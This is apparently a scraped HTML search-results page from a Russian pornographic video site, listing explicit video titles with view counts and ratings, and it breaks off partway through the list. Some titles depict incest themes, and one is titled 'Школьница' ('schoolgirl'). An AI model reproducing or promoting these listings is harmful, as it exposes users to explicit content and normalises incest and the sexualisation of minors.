

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%BB%D0%B5%D1%81%D0%B1%D0%B8-%D0%BC%D0%B0%D0%BC%D0%B0/
body_size: 21092
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Лесби мама (7784 видео). Порно видео лесби мама смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Лесби мама - смотреть онлайн все порно видео по запросу лесби мама на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1762742807" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/лесби-мама/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://rt.huyamba.name/search/лесби-мама/"/>
    <meta property="og:url" content="https://huyamba.info/search/лесби-мама/"/>
  			<meta property="og:title" content="Лесби мама (7784 видео). Порно видео лесби мама смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Лесби мама - смотреть онлайн все порно видео по запросу лесби мама на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="лесби мама"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Лесби мама - Релевантные порно видео (7784 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4761/" title="Милена Лисицина: Лучшее от Лисички — русский порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4761/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4761/650x366/1.jpg" alt="Милена Лисицина: Лучшее от Лисички — русский порнофильм"  data-preview="https://huyamba.info/get_file/1/7a75263b343e7b3f8dfc66d79ec61b6e/4000/4761/4761.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4761" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4761" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:59:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Милена Лисицина: Лучшее от Лисички — русский порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>981K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8417/" title="Массаж для отчима закончился сексом, на русском языке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8417/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8417/650x366/1.jpg" alt="Массаж для отчима закончился сексом, на русском языке"  data-preview="https://huyamba.info/get_file/1/c468161dd324f842931b3e75e7cdc311/8000/8417/8417.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8417" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8417" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					47:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Массаж для отчима закончился сексом, на русском языке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7997/" title="Маменькин сынок | Momma's Boy (1984) ретро порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7997/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7997/650x366/1.jpg" alt="Маменькин сынок | Momma's Boy (1984) ретро порнофильм"  data-preview="https://huyamba.info/get_file/1/cc8b5c6508f452458bb72a0f62a7382e/7000/7997/7997.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7997" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7997" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:20:16
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Маменькин сынок | Momma's Boy (1984) ретро порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1084/" title="Школьница 1 (2001) русский порно фильм Нестора Петровича" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1084/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1084/650x366/26.jpg" alt="Школьница 1 (2001) русский порно фильм Нестора Петровича"  data-preview="https://huyamba.info/get_file/1/b5f06b7d60264ff7fb75fa8944a93818/1000/1084/1084.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1084" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1084" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:53
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Школьница 1 (2001) русский порно фильм Нестора Петровича</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/283/" title="1001 Эротическая ночь 2: Запретные Сказки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/283/426x240/24.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/283/650x366/24.jpg" alt="1001 Эротическая ночь 2: Запретные Сказки"  data-preview="https://huyamba.info/get_file/1/3f1f6fad993a8977f1b19211b79c6575/0/283/283.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="283" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="283" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:21:05
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">1001 Эротическая ночь 2: Запретные Сказки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4989/" title="Татушки: Целовалась бы ещо да болит вла....що" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4989/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4989/650x366/1.jpg" alt="Татушки: Целовалась бы ещо да болит вла....що"  data-preview="https://huyamba.info/get_file/1/7274a5de0a529cd04a6fadcb0305258c/4000/4989/4989.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4989" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4989" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:24:03
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки: Целовалась бы ещо да болит вла....що</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>143K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8587/" title="Секс истории Меган | Meggan's Sexy Stories, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8587/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8587/650x366/15.jpg" alt="Секс истории Меган | Meggan's Sexy Stories, с русским переводом"  data-preview="https://huyamba.info/get_file/1/e8d3c69cb1cb2afacb43b6b75917017c/8000/8587/8587.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8587" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8587" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:19:00
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Секс истории Меган | Meggan's Sexy Stories, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>88K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1514/" title="Мама, папа, я - веселая семья (русский порно фильм)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1514/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1514/650x366/10.jpg" alt="Мама, папа, я - веселая семья (русский порно фильм)"  data-preview="https://huyamba.info/get_file/1/48719aaf6f98343dd14abf74bff2aabe/1000/1514/1514.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1514" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1514" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мама, папа, я - веселая семья (русский порно фильм)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/190/" title="Секреты жизни / Secret Lives (1994) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/190/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/190/650x366/4.jpg" alt="Секреты жизни / Secret Lives (1994) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/0ef03bda492d1327af05385a6e37e8fe/0/190/190.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="190" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="190" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:46
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Секреты жизни / Secret Lives (1994) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>304K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/585/" title="Чистые желания 6 — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/585/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/585/650x366/2.jpg" alt="Чистые желания 6 — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/0eb7fb2b44d304394f4aa344a0b48a4a/0/585/585.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="585" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="585" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Чистые желания 6 — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7060/" title="Русский порно фильм: Мокрая именинница Лика" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7060/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7060/650x366/8.jpg" alt="Русский порно фильм: Мокрая именинница Лика"  data-preview="https://huyamba.info/get_file/1/e8075fd3afdcb7e115aaa1800ff6740b/7000/7060/7060.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7060" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7060" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:59
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русский порно фильм: Мокрая именинница Лика</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>133K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/569/" title="Домашнее порно видео русской молодой красивой парочки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/569/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/569/650x366/3.jpg" alt="Домашнее порно видео русской молодой красивой парочки"  data-preview="https://huyamba.info/get_file/1/9135769341320f4705ef150d64f36dc1/0/569/569.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="569" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="569" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:19
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно видео русской молодой красивой парочки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>132K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2217/" title="Молодой паренек снял себе зрелую старушку для секса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2217/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2217/650x366/7.jpg" alt="Молодой паренек снял себе зрелую старушку для секса"  data-preview="https://huyamba.info/get_file/1/2332aaa22b5c66312d7efe900837c080/2000/2217/2217.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2217" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2217" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					25:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодой паренек снял себе зрелую старушку для секса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>235K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2318/" title="Инцест Видео: Мама не дала досмотреть фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2318/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2318/650x366/7.jpg" alt="Инцест Видео: Мама не дала досмотреть фильм"  data-preview="https://huyamba.info/get_file/1/425a9f2154373375c0fff6ee514dcc17/2000/2318/2318.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2318" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2318" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					25:04
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Инцест Видео: Мама не дала досмотреть фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>837K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
